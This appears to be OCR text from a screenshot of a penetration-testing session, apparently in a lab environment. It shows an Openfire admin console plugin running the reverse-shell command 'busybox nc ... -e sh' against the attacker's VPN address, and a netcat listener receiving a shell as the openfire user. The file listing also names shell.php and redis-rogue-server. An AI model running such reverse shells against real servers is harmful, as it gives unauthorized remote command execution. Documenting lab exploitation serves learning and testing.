 openfire
Server
Users/Groups
Sessions
Group Chat
Plugins
openfire管理工具
执行命
busybox nc 192.168.45.184 3000 -e sh
执行
执行结
Server | Users/Groups | Sessions | Group Chat | Plugins
ss.zip
php
shell.php
文件管理
.rpmdb
.ssh
.xterminal
1panel-v1.10.24-lts-linux-amd64
redis-rogue-server
snap
.bash_history
.bashrc
终端 1
终端 2
Last login: Tue Feb 25 09:13:29 2025 from 47.236.159.13
root@iZt4nbifrvtk7cy11744y4Z:~# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 192.168.45.184  netmask 255.255.255.0  destination 192.168.45.184
inet6 fe80::67bf:efee:ac37:d995  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 522388  bytes 188550228 (188.5 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 682815  bytes 65084308 (65.0 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.96 49338
whoami
openfire